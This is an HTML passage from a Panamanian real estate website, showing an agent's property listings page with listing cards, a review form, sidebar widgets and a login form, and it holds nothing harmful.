	<li class="h-beds"><i class="houzez-icon icon-hotel-double-bed-1 mr-1"></i><span class="item-amenities-text">Camas:</span> <span class="hz-figure">3</span></li><li class="h-baths"><i class="houzez-icon icon-bathroom-shower-1 mr-1"></i><span class="item-amenities-text">Baños:</span> <span class="hz-figure">3</span></li><li class="h-area"><i class="houzez-icon icon-ruler-triangle mr-1"></i><span class="hz-figure">301.00</span> <span class="hz-figure area_postfix">M2</span></li></ul>				</div><!-- d-flex -->
			</div><!-- item-body -->
		</div><!-- d-flex -->
	</div><!-- item-wrap -->
</div><!-- item-listing-wrap --><div ,jhkhkhk class="item-listing-wrap hz-item-gallery-js item-listing-wrap-v6 card" data-hz-id="hz-56457" data-images="[{&quot;image&quot;:&quot;https:\/\/metropormetro.com\/wp-content\/uploads\/2022\/09\/REListing-1394443-Photo1.jpg&quot;,&quot;alt&quot;:&quot;&quot;},{&quot;image&quot;:&quot;https:\/\/metropormetro.com\/wp-content\/uploads\/2022\/09\/REListing-1394443-Photo1.jpg&quot;,&quot;alt&quot;:&quot;&quot;},{&quot;image&quot;:&quot;https:\/\/metropormetro.com\/wp-content\/uploads\/2022\/09\/REListing-1394443-Photo2.jpg&quot;,&quot;alt&quot;:&quot;&quot;},{&quot;image&quot;:&quot;https:\/\/metropormetro.com\/wp-content\/uploads\/2022\/09\/REListing-1394443-Photo3.jpg&quot;,&quot;alt&quot;:&quot;&quot;},{&quot;image&quot;:&quot;https:\/\/metropormetro.com\/wp-content\/uploads\/2022\/09\/REListing-1394443-Photo4.jpg&quot;,&quot;alt&quot;:&quot;&quot;},{&quot;image&quot;:&quot;https:\/\/metropormetro.com\/wp-content\/uploads\/2022\/09\/REListing-1394443-Photo5.jpg&quot;,&quot;alt&quot;:&quot;&quot;},{&quot;image&quot;:&quot;https:\/\/metropormetro.com\/wp-content\/uploads\/2022\/09\/REListing-1394443-Photo6.jpg&quot;,&quot;alt&quot;:&quot;&quot;},{&quot;image&quot;:&quot;https:\/\/metropormetro.com\/wp-content\/uploads\/2022\/09\/REListing-1394443-Photo7.jpg&quot;,&quot;alt&quot;:&quot;&quot;},{&quot;image&quot;:&quot;https:\/\/metropormetro.com\/wp-content\/uploads\/2022\/09\/REListing-1394443-Photo8.jpg&quot;,&quot;alt&quot;:&quot;&quot;}]">
	<div class="item-wrap item-wrap-v6 h-100">
		<div class="d-flex align-items-center h-100">
			<div class="item-header">
				
				<div class="labels-wrap labels-right"> 

	<a href="https://metropormetro.com/etapa/propiedades-de-segunda/" class="label-status label status-color-854">
					Propiedades de segunda
				</a>       

</div>

				<div class="listing-image-wrap">
					<div class="listing-thumb">
						<a class="listing-featured-thumb" target=_self href="https://metropormetro.com/propiedad/exquisita-finca-conocida-como-la-casa-de-la-herradura/">
						<img width="584" height="438" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20584%20438%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://metropormetro.com/wp-content/uploads/2022/09/REListing-1394443-Photo1.jpg" class="houzez-lazyload img-fluid wp-post-image" alt="" decoding="async" srcset="" data-srcset="https://metropormetro.com/wp-content/uploads/2022/09/REListing-1394443-Photo1.jpg 640w, https://metropormetro.com/wp-content/uploads/2022/09/REListing-1394443-Photo1-600x450.jpg 600w, https://metropormetro.com/wp-content/uploads/2022/09/REListing-1394443-Photo1-150x113.jpg 150w, https://metropormetro.com/wp-content/uploads/2022/09/REListing-1394443-Photo1-350x263.jpg 350w" sizes="(max-width: 584px) 100vw, 584px" />						</a>
					</div>
				</div>

				<ul class="item-tools">

        <li class="item-tool item-preview">
        <span class="hz-show-lightbox-js" data-listid="56457" data-toggle="tooltip" data-placement="top" title="Vista previa">
                <i class="houzez-icon icon-expand-3"></i>   
        </span><!-- item-tool-favorite -->
    </li><!-- item-tool -->
        
        <li class="item-tool item-favorite">
        <span class="add-favorite-js item-tool-favorite" data-toggle="tooltip" data-placement="top" title="Favorito" data-listid="56457">
            <i class="houzez-icon icon-love-it "></i> 
        </span><!-- item-tool-favorite -->
    </li><!-- item-tool -->
    
        <li class="item-tool item-compare">
        <span class="houzez_compare compare-56457 item-tool-compare show-compare-panel" data-toggle="tooltip" data-placement="top" title="Add to Compare" data-listing_id="56457" data-listing_image="https://metropormetro.com/wp-content/uploads/2022/09/REListing-1394443-Photo1.jpg">
            <i class="houzez-icon icon-add-circle"></i>
        </span><!-- item-tool-compare -->
    </li><!-- item-tool -->
    </ul><!-- item-tools -->
				<div class="preview_loader"></div>
			</div><!-- item-header -->	
			<div class="item-body flex-grow-1">
				<h2 class="item-title">
	<a target=_self href="https://metropormetro.com/propiedad/exquisita-finca-conocida-como-la-casa-de-la-herradura/">Exquisita Finca Conocida como la Casa de la Herradura</a>
</h2><!-- item-title -->
				<div class="d-flex justify-content-between align-items-center amenities-price-wrap">
					<ul class="item-price-wrap">
						<li class="item-price"><span class="price-prefix">Venta</span> $1,495,000</li>
					</ul>
					<ul class="item-amenities item-amenities-with-icons">
	<li class="h-beds"><i class="houzez-icon icon-hotel-double-bed-1 mr-1"></i><span class="item-amenities-text">Camas:</span> <span class="hz-figure">6</span></li><li class="h-baths"><i class="houzez-icon icon-bathroom-shower-1 mr-1"></i><span class="item-amenities-text">Baños:</span> <span class="hz-figure">6</span></li><li class="h-area"><i class="houzez-icon icon-ruler-triangle mr-1"></i><span class="hz-figure">448.00</span> <span class="hz-figure area_postfix">M2</span></li></ul>				</div><!-- d-flex -->
			</div><!-- item-body -->
		</div><!-- d-flex -->
	</div><!-- item-wrap -->
</div><!-- item-listing-wrap --> 
                            </div><!-- listing-view -->

                            <div class="pagination-wrap"><nav><ul class="pagination justify-content-center"><li class="page-item disabled"><a class="page-link" aria-label="Previous"><i class="houzez-icon icon-arrow-left-1"></i></a></li><li class="page-item active"><a class="page-link" href="https://metropormetro.com/agent/joanne-hatch/">1 <span class="sr-only"></span></a></li><li class="page-item"><a class="page-link" href="https://metropormetro.com/agent/joanne-hatch/page/2/">2</a></li><li class="page-item"><a class="page-link" href="https://metropormetro.com/agent/joanne-hatch/page/3/">3</a></li><li class="page-item"><a class="page-link" href="https://metropormetro.com/agent/joanne-hatch/page/2/" aria-label="Next"><i class="houzez-icon icon-arrow-right-1"></i></a></li><li class="page-item"><a class="page-link" href="https://metropormetro.com/agent/joanne-hatch/page/10/" aria-label="Next"><i class="houzez-icon arrow-button-right-1"></i></a></li></ul></nav></div>                        </section>
                    </div><!-- tab-pane -->
                    
                                        <div class="tab-pane fade " id="tab-reviews">
                        <div class="property-review-wrap property-section-wrap" id="property-review-wrap">
	<div class="block-title-wrap review-title-wrap d-flex align-items-center">
		<h2>0 Comentario</h2>
		<div class="rating-score-wrap flex-grow-1">
			
					</div>	
		
		<div class="sort-by">
	<div class="d-flex align-items-center">
		<div class="sort-by-title">
			Ordenar por:
		</div><!-- sort-by-title -->  
		<select id="sort_review" class="selectpicker form-control bs-select-hidden" title="" data-live-search="false" data-dropdown-align-right="auto">
            <option value="">Orden por defecto</option>
            <option value="a_date">Fecha de vieja a nueva</option>
            <option value="d_date">Fecha de nueva a vieja</option>
            <option value="a_rating">Valoración (De bajo a alto)</option>
            <option value="d_rating">Valoración (De alto a bajo)</option>
        </select>
	</div><!-- d-flex -->
</div><!-- sort-by -->
		<a class="btn btn-primary btn-slim" href="#property-review-form">Escribe una reseña</a>
	</div>

	<input type="hidden" name="review_paged" id="review_paged" value="1">
	<input type="hidden" name="total_pages" id="total_pages" value="0">
	
	<ul id="houzez_reviews_container" class="review-list-wrap list-unstyled">
			</ul>

	
	<div class="block-wrap" id="property-review-form">
				<div class="block-title-wrap">
			<h3>Escribe una reseña</h3>
		</div>
		
		
<div class="block-content-wrap">
	<form method="post">
		<input type="hidden" name="review-security" value="4c4d2e5d69"/>
        <input type="hidden" name="listing_id" value="32160"/>
        <input type="hidden" name="review_id" value="0"/>
        <input type="hidden" name="listing_title" value="Joanne Hatch"/>
        <input type="hidden" name="permalink" value="https://metropormetro.com/agent/joanne-hatch/"/>
        <input type="hidden" name="review_post_type" value="houzez_agent">
        <input type="hidden" name="action" value="houzez_submit_review">
        <input type="hidden" name="is_update" value="">

		<div class="form_messages"></div>
		<div class="row">
			
						<div class="col-md-12 col-sm-12">
				<div class="form-group">
					<label>Correo</label>
					<input class="form-control" name="review_email" placeholder="tu@ejemplo.com" type="text">
				</div>
			</div>
			
			<div class="col-md-6 col-sm-12">
				<div class="form-group">
					<label>Título</label>
					<input class="form-control" name="review_title" value="" placeholder="Ingrese título de la sección" type="text">
				</div>
			</div>
			<div class="col-md-6 col-sm-12">
				<div class="form-group">
					<label>Valoración</label>
					<select name="review_stars" class="selectpicker form-control bs-select-hidden" title="Seleccionar" data-live-search="false">
						<option value="">Seleccionar</option>
						<option  value="1">1 Estrella - Malo</option>
						<option  value="2">2 Estrellas - Favorable</option>
						<option  value="3">3 Estrellas - Promedio</option>
						<option  value="4">4 Estrellas - Bueno</option>
						<option  value="5">5 Estrellas - Excelente</option>
					</select><!-- selectpicker -->
				</div>
			</div>
			<div class="col-sm-12 col-xs-12">
				<div class="form-group form-group-textarea">
					<label>Comentario</label>
					<textarea class="form-control" name="review" rows="5" placeholder="Escribe una reseña"></textarea>
				</div>
			</div><!-- col-sm-12 col-xs-12 -->
			<div class="col-sm-12 col-xs-12">
				<button id="submit-review" class="btn btn-secondary btn-sm-full-width">
					<span class="btn-loader houzez-loader-js"></span>					Enviar opinión				</button>
			</div><!-- col-sm-12 col-xs-12 -->
		</div><!-- row -->
	</form>
</div><!-- block-content-wrap -->
	</div>
</div> 
                    </div><!-- tab-pane -->
                                    </div><!-- tab-content -->
                
            </div><!-- bt-content-wrap -->

                        <div class="col-lg-4 col-md-12 bt-sidebar-wrap houzez_sticky">
                <aside class="sidebar-wrap">
                    <div class="agent-contacts-wrap">
	<h3 class="widget-title">Contacto</h3>
	<div class="agent-map">
				<address>
</address>	</div>
	<ul class="list-unstyled">
		    <li>
    	<strong>Oficina</strong> 
    	<a href="tel:+5073454655">
	    	<span class="agent-phone ">+(507)345-4655</span>
	    </a>
    </li>
	<li>
		<strong>Móvil</strong> 
		<a href="tel:+50765617174">
			<span class="agent-phone ">+(507) 6561-7174</span>
		</a>
	</li>
    <li class="email">
    	<strong>Correo</strong> 
    	<a href="mailto:joanne@joannehatch.com">joanne@joannehatch.com</a>
    </li>
	<li>
		<strong>Sitio web</strong> 
		<a target="_blank" href="http://www.insidepanamarealestate.com">http://www.insidepanamarealestate.com</a>
	</li>
	</ul>

	</div><!-- agent-bio-wrap --> 
                    <div id="houzez_property_taxonomies-5" class="widget widget-wrap widget-taxonomy"><div class="widget-header"><h3 class="widget-title">Property Status</h3></div><div class="widget-body"><ul class="children"><li><a href="https://metropormetro.com/etapa/propiedades-de-segunda/">Propiedades de segunda</a><span class="cat-count">(3341)</span></li><li><a href="https://metropormetro.com/etapa/entrega-inmediata/">Entrega Inmediata</a><span class="cat-count">(10)</span></li><li><a href="https://metropormetro.com/etapa/preventa-2/">Preventa</a><span class="cat-count">(9)</span></li><li><a href="https://metropormetro.com/etapa/construccion/">Construcción</a><span class="cat-count">(8)</span></li><li><a href="https://metropormetro.com/etapa/comercial/">Comercial</a><span class="cat-count">(3)</span></li><li><a href="https://metropormetro.com/etapa/for-sale/">For Sale</a><span class="cat-count">(1)</span></li></ul></div></div><div id="houzez_property_taxonomies-6" class="widget widget-wrap widget-taxonomy"><div class="widget-header"><h3 class="widget-title">Property Type</h3></div><div class="widget-body"><ul class="children"><li><a href="https://metropormetro.com/tipo-de-propiedad/apartamento/">Apartamento</a><span class="cat-count">(1328)</span></li><li><a href="https://metropormetro.com/tipo-de-propiedad/casas/">Casas</a><span class="cat-count">(936)</span></li><li><a href="https://metropormetro.com/tipo-de-propiedad/terreno/">Terreno</a><span class="cat-count">(442)</span></li><li><a href="https://metropormetro.com/tipo-de-propiedad/finca/">Finca</a><span class="cat-count">(112)</span></li><li><a href="https://metropormetro.com/tipo-de-propiedad/oficina/">Oficina</a><span class="cat-count">(70)</span></li><li><a href="https://metropormetro.com/tipo-de-propiedad/hotel-apart-hotel/">Hotel/Apart Hotel</a><span class="cat-count">(50)</span></li><li><a href="https://metropormetro.com/tipo-de-propiedad/edificio/">Edificio</a><span class="cat-count">(28)</span></li><li><a href="https://metropormetro.com/tipo-de-propiedad/deposito/">Deposito</a><span class="cat-count">(26)</span></li><li><a href="https://metropormetro.com/tipo-de-propiedad/espacio-comercial/">Espacio comercial</a><span class="cat-count">(19)</span></li><li><a href="https://metropormetro.com/tipo-de-propiedad/industrial/">Industrial</a><span class="cat-count">(7)</span></li><li><a href="https://metropormetro.com/tipo-de-propiedad/commercial/">Commercial</a><span class="cat-count">(3)</span></li><li><a href="https://metropormetro.com/tipo-de-propiedad/oficinas/">Oficinas</a><span class="cat-count">(3)</span></li><li><a href="https://metropormetro.com/tipo-de-propiedad/negocio-en-venta/">Negocio en venta</a><span class="cat-count">(3)</span></li><li><a href="https://metropormetro.com/tipo-de-propiedad/terreno-vacio/">Terreno vacio</a><span class="cat-count">(2)</span></li><li><a href="https://metropormetro.com/tipo-de-propiedad/consultorios/">Consultorios</a><span class="cat-count">(1)</span></li><li><a href="https://metropormetro.com/tipo-de-propiedad/locales/">Locales</a><span class="cat-count">(1)</span></li><li><a href="https://metropormetro.com/tipo-de-propiedad/apartment/">Apartment</a><span class="cat-count">(1)</span></li></ul></div></div><div id="houzez_properties-5" class="widget widget-wrap widget_houzez_properties"><div class="widget-header"><h3 class="widget-title">Latest Properties</h3></div>
		

		<div class="widget-body">

			
				<div class="property-item-widget">
					<div class="d-flex align-items-start">
						<div class="left-property-item-widget-wrap">
							<div class="listing-image-wrap">
	<div class="listing-thumb">
		<a target=_self href="https://metropormetro.com/propiedad/oficina-lista-para-ocupar-en-av-12-de-octubre-275m2/" class="listing-featured-thumb hover-effect">
			<img width="584" height="438" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20584%20438%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://metropormetro.com/wp-content/uploads/2024/06/WhatsApp-Image-2024-06-24-at-3.27.39-PM-584x438.jpeg" class="houzez-lazyload img-fluid wp-post-image" alt="" decoding="async" srcset="" data-srcset="https://metropormetro.com/wp-content/uploads/2024/06/WhatsApp-Image-2024-06-24-at-3.27.39-PM-584x438.jpeg 584w, https://metropormetro.com/wp-content/uploads/2024/06/WhatsApp-Image-2024-06-24-at-3.27.39-PM-592x444.jpeg 592w, https://metropormetro.com/wp-content/uploads/2024/06/WhatsApp-Image-2024-06-24-at-3.27.39-PM-120x90.jpeg 120w" sizes="(max-width: 584px) 100vw, 584px" />		</a><!-- hover-effect -->
	</div>
</div>
						</div><!-- left-property-item-widget-wrap -->
						<div class="right-property-item-widget-wrap">
							<h2 class="item-title">
	<a target=_self href="https://metropormetro.com/propiedad/oficina-lista-para-ocupar-en-av-12-de-octubre-275m2/">Oficina lista para ocupar en Av. 12 de Octubre &#8211; 275M2</a>
</h2><!-- item-title -->							<ul class="item-price-wrap hide-on-list">
	<li class="item-price"><span class="price-prefix">Desde </span>$12/m2</li></ul>							<ul class="item-amenities item-amenities-with-icons">
	<li class="h-area"><i class="houzez-icon icon-ruler-triangle mr-1"></i><span class="hz-figure">275</span> <span class="hz-figure area_postfix">M2</span></li><li class="h-type"><span>Commercial, Oficina, Oficinas</span></li></ul>						</div><!-- right-property-item-widget-wrap -->
					</div><!-- d-flex -->
				</div><!-- property-item-widget -->

			
				<div class="property-item-widget">
					<div class="d-flex align-items-start">
						<div class="left-property-item-widget-wrap">
							<div class="listing-image-wrap">
	<div class="listing-thumb">
		<a target=_self href="https://metropormetro.com/propiedad/malaga-imperial-en-puertas-de-galicia/" class="listing-featured-thumb hover-effect">
			<img width="584" height="438" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20584%20438%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://metropormetro.com/wp-content/uploads/2024/06/WhatsApp-Image-2024-06-19-at-10.30.48-AM-584x438.jpeg" class="houzez-lazyload img-fluid wp-post-image" alt="" decoding="async" srcset="" data-srcset="https://metropormetro.com/wp-content/uploads/2024/06/WhatsApp-Image-2024-06-19-at-10.30.48-AM-584x438.jpeg 584w, https://metropormetro.com/wp-content/uploads/2024/06/WhatsApp-Image-2024-06-19-at-10.30.48-AM-592x444.jpeg 592w, https://metropormetro.com/wp-content/uploads/2024/06/WhatsApp-Image-2024-06-19-at-10.30.48-AM-120x90.jpeg 120w" sizes="(max-width: 584px) 100vw, 584px" />		</a><!-- hover-effect -->
	</div>
</div>
						</div><!-- left-property-item-widget-wrap -->
						<div class="right-property-item-widget-wrap">
							<h2 class="item-title">
	<a target=_self href="https://metropormetro.com/propiedad/malaga-imperial-en-puertas-de-galicia/">Málaga Imperial en Puertas de Galicia</a>
</h2><!-- item-title -->							<ul class="item-price-wrap hide-on-list">
	<li class="item-price item-price-text">Casas desde $ 84,099</li></ul>							<ul class="item-amenities item-amenities-with-icons">
	<li class="h-beds"><i class="houzez-icon icon-hotel-double-bed-1 mr-1"></i><span class="item-amenities-text">Camas:</span> <span class="hz-figure">3</span></li><li class="h-baths"><i class="houzez-icon icon-bathroom-shower-1 mr-1"></i><span class="item-amenities-text">Baños:</span> <span class="hz-figure">2</span></li><li class="h-area"><i class="houzez-icon icon-ruler-triangle mr-1"></i><span class="hz-figure">85.84</span> <span class="hz-figure area_postfix"></span></li><li class="h-type"><span>Casas</span></li></ul>						</div><!-- right-property-item-widget-wrap -->
					</div><!-- d-flex -->
				</div><!-- property-item-widget -->

			
				<div class="property-item-widget">
					<div class="d-flex align-items-start">
						<div class="left-property-item-widget-wrap">
							<div class="listing-image-wrap">
	<div class="listing-thumb">
		<a target=_self href="https://metropormetro.com/propiedad/alquier-de-oficinas-en-hato-pintado-12-de-octubre/" class="listing-featured-thumb hover-effect">
			<img width="584" height="438" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20584%20438%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://metropormetro.com/wp-content/uploads/2024/05/WhatsApp-Image-2024-06-24-at-2.44.59-PM-584x438.jpeg" class="houzez-lazyload img-fluid wp-post-image" alt="" decoding="async" srcset="" data-srcset="https://metropormetro.com/wp-content/uploads/2024/05/WhatsApp-Image-2024-06-24-at-2.44.59-PM-584x438.jpeg 584w, https://metropormetro.com/wp-content/uploads/2024/05/WhatsApp-Image-2024-06-24-at-2.44.59-PM-592x444.jpeg 592w, https://metropormetro.com/wp-content/uploads/2024/05/WhatsApp-Image-2024-06-24-at-2.44.59-PM-120x90.jpeg 120w" sizes="(max-width: 584px) 100vw, 584px" />		</a><!-- hover-effect -->
	</div>
</div>
						</div><!-- left-property-item-widget-wrap -->
						<div class="right-property-item-widget-wrap">
							<h2 class="item-title">
	<a target=_self href="https://metropormetro.com/propiedad/alquier-de-oficinas-en-hato-pintado-12-de-octubre/">Oficina lista para ocupar en Av. 12 de Octubre &#8211; 310M2</a>
</h2><!-- item-title -->							<ul class="item-price-wrap hide-on-list">
	<li class="item-price"><span class="price-prefix">Desde </span>$12/m2</li></ul>							<ul class="item-amenities item-amenities-with-icons">
	<li class="h-area"><i class="houzez-icon icon-ruler-triangle mr-1"></i><span class="hz-figure">310</span> <span class="hz-figure area_postfix">M2</span></li><li class="h-type"><span>Commercial, Oficina, Oficinas</span></li></ul>						</div><!-- right-property-item-widget-wrap -->
					</div><!-- d-flex -->
				</div><!-- property-item-widget -->

			
				<div class="property-item-widget">
					<div class="d-flex align-items-start">
						<div class="left-property-item-widget-wrap">
							<div class="listing-image-wrap">
	<div class="listing-thumb">
		<a target=_self href="https://metropormetro.com/propiedad/alquiler-venta-en-santa-maria-business-distric/" class="listing-featured-thumb hover-effect">
			<img width="343" height="435" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20343%20435%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://metropormetro.com/wp-content/uploads/2023/10/SM-BD-2.png" class="houzez-lazyload img-fluid wp-post-image" alt="" decoding="async" srcset="" data-srcset="" />		</a><!-- hover-effect -->
	</div>
</div>
						</div><!-- left-property-item-widget-wrap -->
						<div class="right-property-item-widget-wrap">
							<h2 class="item-title">
	<a target=_self href="https://metropormetro.com/propiedad/alquiler-venta-en-santa-maria-business-distric/">Alquiler / Venta en Santa Maria Business Distric</a>
</h2><!-- item-title -->							<ul class="item-price-wrap hide-on-list">
	<li class="item-price item-price-text">VENTA $685,000</li></ul>							<ul class="item-amenities item-amenities-with-icons">
	<li class="h-area"><i class="houzez-icon icon-ruler-triangle mr-1"></i><span class="hz-figure">217 MTS2</span> <span class="hz-figure area_postfix">sqft</span></li><li class="h-type"><span>Commercial</span></li></ul>						</div><!-- right-property-item-widget-wrap -->
					</div><!-- d-flex -->
				</div><!-- property-item-widget -->

			
				<div class="property-item-widget">
					<div class="d-flex align-items-start">
						<div class="left-property-item-widget-wrap">
							<div class="listing-image-wrap">
	<div class="listing-thumb">
		<a target=_self href="https://metropormetro.com/propiedad/coco-delmar-bonito-apartamento-edificio-residencial-baja-densidad-ubicacion-con-varios-accesos/" class="listing-featured-thumb hover-effect">
			<img width="408" height="353" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20408%20353%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://metropormetro.com/wp-content/uploads/2023/09/vista-frontal.jpg" class="houzez-lazyload img-fluid wp-post-image" alt="" decoding="async" srcset="" data-srcset="" />		</a><!-- hover-effect -->
	</div>
</div>
						</div><!-- left-property-item-widget-wrap -->
						<div class="right-property-item-widget-wrap">
							<h2 class="item-title">
	<a target=_self href="https://metropormetro.com/propiedad/coco-delmar-bonito-apartamento-edificio-residencial-baja-densidad-ubicacion-con-varios-accesos/">COCO DELMAR. BONITO APARTAMENTO. EDIFICIO RESIDENCIAL BAJA DENSIDAD. UBICACION CON VARIOS ACCESOS.</a>
</h2><!-- item-title -->							<ul class="item-price-wrap hide-on-list">
	<li class="item-price">$210,000</li></ul>							<ul class="item-amenities item-amenities-with-icons">
	<li class="h-area"><i class="houzez-icon icon-ruler-triangle mr-1"></i><span class="hz-figure">175</span> <span class="hz-figure area_postfix">mts 2</span></li><li class="h-type"><span>Apartment</span></li></ul>						</div><!-- right-property-item-widget-wrap -->
					</div><!-- d-flex -->
				</div><!-- property-item-widget -->

						
		</div>


		</div><div id="houzez_contact-4" class="widget widget-wrap widget-contact-us"><div class="widget-header"><h3 class="widget-title">Contáctanos</h3></div>
			<div class="widget-body">
				<div class="widget-content">
					<p></p>
					<ul class="list-unstyled contact-list">
							                    <li><i class="houzez-icon icon-pin mr-1"></i> Ave. 12 de Octubre, Edificio La Prensa.</li>
	                    
	                    
						
	                    	                    <li><i class="houzez-icon icon-envelope mr-1"></i> <a href="mailto:info@mtxmt.com">info@mtxmt.com</a></li>
	                    					</ul>
				</div><!-- widget-content -->

								<div class="widget-read-more">
					<a href="https://metropormetro.com">Contáctenos</a>
				</div><!-- widget-read-more -->
				
			</div><!-- widget-body -->
         
	    </div><div id="houzez_contact-7" class="widget widget-wrap widget-contact-us"><div class="widget-header"><h3 class="widget-title">Help</h3></div>
			<div class="widget-body">
				<div class="widget-content">
					<p>Lorem ipsum dolor sit amet, consectetur adipiscing elit. Quisque quis ligula eu lectus vulputate porttitor sed feugiat nunc. Mauris</p>
					<ul class="list-unstyled contact-list">
							                    <li><i class="houzez-icon icon-pin mr-1"></i>  774 NE 84th St Miami, FL 33879</li>
	                    
	                    
													<li><i class="houzez-icon icon-answer-machine mr-1"></i> +1 (678) 465 8827</li>
						
	                    	                    <li><i class="houzez-icon icon-envelope mr-1"></i> <a href="mailto:email@email.com">email@email.com</a></li>
	                    					</ul>
				</div><!-- widget-content -->

				
			</div><!-- widget-body -->
         
	    </div>                </aside>
            </div><!-- bt-sidebar-wrap -->
                    </div><!-- row -->
    </div><!-- container -->
</section><!-- listing-wrap -->

</main><!-- .main-wrap start in header.php-->

<footer class="footer-wrap footer-wrap-v1">
	<div class="footer-top-wrap">
	<div class="container">
		<div class="row">
			<div class="col-lg-5 col-md-6"><div id="houzez_about_widget-1" class="footer-widget widget widget-wrap widget-about-site"><div class="widget-header"><h3 class="widget-title">Metro por Metro</h3></div>
			<div class="widget-body">
				
				<div class="widget-content">
					<p>En Metro por Metro te acompañamos a el proceso de elección de tu nuevo hogar, local u oficina. </p>
				</div><!-- widget-content -->

							</div><!-- widget-body -->

	    </div></div><div class="col-lg-1"><!-- empty --></div><div class="col-lg-3 col-md-6"><div id="houzez_contact-3" class="footer-widget widget widget-wrap widget-contact-us"><div class="widget-header"><h3 class="widget-title">Contáctanos</h3></div>
			<div class="widget-body">
				<div class="widget-content">
					<p></p>
					<ul class="list-unstyled contact-list">
							                    <li><i class="houzez-icon icon-pin mr-1"></i> Ave. 12 de Octubre, Edificio La Prensa.</li>
	                    
	                    
						
	                    	                    <li><i class="houzez-icon icon-envelope mr-1"></i> <a href="mailto:info@metropormetro.com">info@metropormetro.com</a></li>
	                    					</ul>
				</div><!-- widget-content -->

				
			</div><!-- widget-body -->
         
	    </div><div id="text-6" class="footer-widget widget widget-wrap widget_text">			<div class="textwidget"><ul class="list-unstyled">
<li><i class="fa fa-whatsapp"></i><a class="whatsapp" style="margin-left: 10px;" href="https://api.whatsapp.com/send?phone=50762628261" target="_blank" rel="noopener">Whatsapp: +507 6016-8556</a></li>
</ul>
<p>&nbsp;</p>
</div>
		</div></div><div class="col-lg-3 col-md-6"><div id="custom_html-2" class="widget_text footer-widget widget widget-wrap widget_custom_html"><div class="textwidget custom-html-widget"></div></div></div>		</div><!-- row -->
	</div><!-- container -->
</div><!-- footer-top-wrap -->
	<div class="footer-bottom-wrap footer-bottom-wrap-v1">
	<div class="container">
		<div class="d-flex justify-content-between">
			
			 <div class="footer-copyright">
	&copy; © 2019 MTxMT. Todos los derechos reservados, una marca registrada con la veracidad de Corporación La Prensa.</div><!-- footer-copyright -->

						
			<div class="footer-social">

	
		<span>
		<a class="btn-facebook" target="_blank" href="https://www.facebook.com/metropormetropa">
			<i class="houzez-icon icon-social-media-facebook mr-2"></i> 		</a>
	</span>
	
	
	
	
	
	
	
	
		<span>
		<a class="btn-instagram" target="_blank" href="https://www.instagram.com/metropormetropa/">
			<i class="houzez-icon icon-social-instagram mr-2"></i> 		</a>
	</span>
	
	
	
	
	

</div>

		</div><!-- d-flex -->
	</div><!-- container -->
</div><!-- footer-top-wrap --></footer>
<div class="back-to-top-wrap">
	<a href="#top" id="scroll-top" class="btn btn-primary btn-back-to-top">
		<i class="houzez-icon icon-arrow-up-1"></i>
	</a>
</div><div id="compare-property-panel" class="compare-property-panel compare-property-panel-vertical compare-property-panel-right">
	
	<button class="compare-property-label" style="display: none;">
		<span class="compare-count compare-label"></span>
		<i class="houzez-icon icon-move-left-right"></i>
	</button>

	<p><strong>Comparar listados</strong></p>
	
	<div class="compare-wrap">
			</div>


	<a href="" class="compare-btn btn btn-primary btn-full-width mb-2">Comparar</a>
	<button class="btn btn-grey-outlined btn-full-width close-compare-panel">Cerrar</button>
</div><div class="modal fade login-register-form" id="login-register-form" tabindex="-1" role="dialog">
    <div class="modal-dialog" role="document">
        <div class="modal-content">
            <div class="modal-header">
                <div class="login-register-tabs">
                    <ul class="nav nav-tabs">
                        <li class="nav-item">
                            <a class="modal-toggle-1 nav-link" data-toggle="tab" href="#login-form-tab" role="tab">Iniciar sesión</a>
                        </li>

                                                <li class="nav-item">
                            <a class="modal-toggle-2 nav-link" data-toggle="tab" href="#register-form-tab" role="tab">Registro</a>
                        </li>
                                            </ul>    
                </div><!-- login-register-tabs -->
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true">&times;</span>
                </button>
            </div><!-- modal-header -->
            <div class="modal-body">
                <div class="tab-content">
                    <div class="tab-pane fade login-form-tab" id="login-form-tab" role="tabpanel">
                        <div id="hz-login-messages" class="hz-social-messages"></div>
<form>
    <div class="login-form-wrap">
        <div class="form-group">
            <div class="form-group-field username-field">
                <input class="form-control" name="username" placeholder="Nombre de usuario o correo electrónico" type="text" />
            </div><!-- input-group -->
        </div><!-- form-group -->
        <div class="form-group">
            <div class="form-group-field password-field">
                <input class="form-control" name="password" placeholder="Contraseña" type="password" />
            </div><!-- input-group -->
        </div><!-- form-group -->
    </div><!-- login-form-wrap -->

    <div class="form-tools">
        <div class="d-flex">
            <label class="control control--checkbox flex-grow-1">
                <input name="remember" type="checkbox">Recuérdame                <span class="control__indicator"></span>
            </label>
            <a href="#" data-toggle="modal" data-target="#reset-password-form" data-dismiss="modal">¿Perdiste tu contraseña?</a>
        </div><!-- d-flex -->    
    </div><!-- form-tools -->

    
    <input type="hidden" id="houzez_login_security" name="houzez_login_security" value="2b64e405f6" /><input type="hidden" name="_wp_http_referer" value="/agent/joanne-hatch/" />    <input type="hidden" name="action" id="login_action" value="houzez_login">
    <input type="hidden" name="redirect_to" value="https://metropormetro.com/agent/joanne-hatch/?login=success">
    <button id="houzez-login-btn" type="submit" class="btn btn-primary btn-full-width">
        <span class="btn-loader houzez-loader-js"></span>        Iniciar sesión        
    </button>
</form>

<div class="social-login-wrap">

        <button type="button" class="hz-facebook-login btn btn-facebook-login btn-full-width">
